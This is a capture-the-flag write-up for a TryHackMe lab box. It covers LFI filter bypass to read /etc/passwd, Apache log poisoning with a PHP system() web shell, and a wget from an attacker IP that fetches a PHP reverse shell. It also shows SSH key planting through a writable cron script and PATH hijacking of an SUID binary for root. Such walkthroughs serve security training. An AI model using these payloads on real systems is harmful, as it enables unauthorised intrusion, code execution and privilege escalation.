Boot2root, Web exploitation, Privilege escalation, LFIEnumeration
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61We only have a couple ports, we can start with port 80. Running whatweb we g et some information:
http://arch.thm [200 OK] Apache[2.4.29], Country[RESERVED][ZZ], Email[support@mafialive.thm], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.10.142.70], JQuery, Script, Title[Wavefire]We’re given a domain that we can add to /etc/hosts. Navigating to the new page gives us a flag
Foothold
We can bruteforce files and see what we find:
sudo gobuster dir --url http://mafialive.thm --wordlist /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x phpWe end up finding test.php, we can navigate to it and see what we find:

Looking at the link provided by the button, we find:
http://mafialive.thm/test.php?view=/var/www/html/development_testing/mrrobot.phpThis looks to be vulnerable to LFI, we can try it:

Some files aren’t allowed, we can try enumerating more:
view-source:http://mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/test.phpWe can grab the base64 we’re given and decode it:
<!DOCTYPE HTML>
<html>
<head>
<title>INCLUDE</title>
<h1>Test Page. Not to be Deployed</h1>
</button></a> <a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><button id="secret">Here is a button</button></a><br>
<?php
//FLAG: <REDACTED>
function containsStr($str, $substr) {
return strpos($str, $substr) !== false;
}
if(isset($_GET["view"])){
if(!containsStr($_GET['view'], '../..') && containsStr($_GET['view'], '/var/www/html/development_testing')) {
include $_GET['view'];
}else{
echo 'Sorry, Thats not allowed';
}
}
?>
</div>
</body>
</html>There’s plenty of ways we can bypass this, I figured we could just traverse between directories and separate them using .'s which denotes the current directory:
http://mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/./.././.././.././.././../etc/passwdWe see one user:
archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bashWe can try log file injection using apache2’s access log. We capture a request and set our user agent as:
<?php system($_GET['cmd']); ?>After doing so, we can use:
http://mafialive.thm/test.php?view=/var/www/html/development_testing/./.././.././.././.././../var/log/apache2/access.log&cmd=whoamiUser own
We just need to drop a shell, we can create ourselves one and save it to a file:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.phpWe set a nc listener and a python server:
http://mafialive.thm/test.php?view=/var/www/html/development_testing/./.././.././.././.././../var/log/apache2/access.log&cmd=wget+http://10.2.96.144:8000/rev.phpFinally, we navigate to the page and get a reverse shell. Our next step is the user on the box, there’s a cron job running every minute that we write to. We can replace this with an SSH key:
#!/bin/bash
mkdir -p /home/archangel/.ssh
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCnqn3gEjljfppGDaZbQ+0IN2tS1MZFMqPKJHlTWZi2Hn8CCFCEMRnrCLb/HSUjU15RiG9hT3cqYNVSuTlz3ReHIBPjQOdWN29XRXxyHp0OIssQIKCLaNBzl4A2XSu8GAeeViOJXQolLpMfvHI01DToxfzv/41Zg5Ppm+bb2l3xQE2C5du/0QEMswPcq5OWaWVaRHThufWf7cDtdZ7Q3iyLkwLdhiIk6dFosT9Zn9QdSOzzVDqxJTkdqG/d9M5+mlO8sGs5U+2QaJ79Q6iqXk9Q3/n+kZLoA/2Q3uyJhY4wlH4aJ4EMVIw01jTGKTXi+D0J7qRdXsa558kG0LOf5iUMm6BSyYIB9vtRgEFT35P62wso7FbISq65nywfSmKOV2UM88BOXQrTQfWB9epgYTs/d35fLAbmhiHUPOiFCjpZv/HiGRaaKyyeXZBC9/v1IAz897v/JgyQq3Qc8rpnddD2B1KelvqHMDE22Dpa7UtcysX3ctQiRRtH84kesfQKqRs= syn@deb64" > /home/archangel/.ssh/authorized_keysWe just remove the previous helloworld.sh file and repalce it with our own. We wait for the script to run and SSH using our private key:

Root own
We can start by grabbing out second user flag in /home/archangel/secret alongside an SUID called backup, we can grab this and reverse it using ghidra:

We see that the cp binary is not reference by an absolute path, meaning we can replace the contents of our $path environment variable and force the program to run our own verson of cp. We start by creating a file called cp:
#!/bin/bash
bash -pWe setup our environment
chmod +x /tmp/cp
export PATH=/tmp:$PATHFinally, we run the backup:

Our final flag is in /root/root.txt






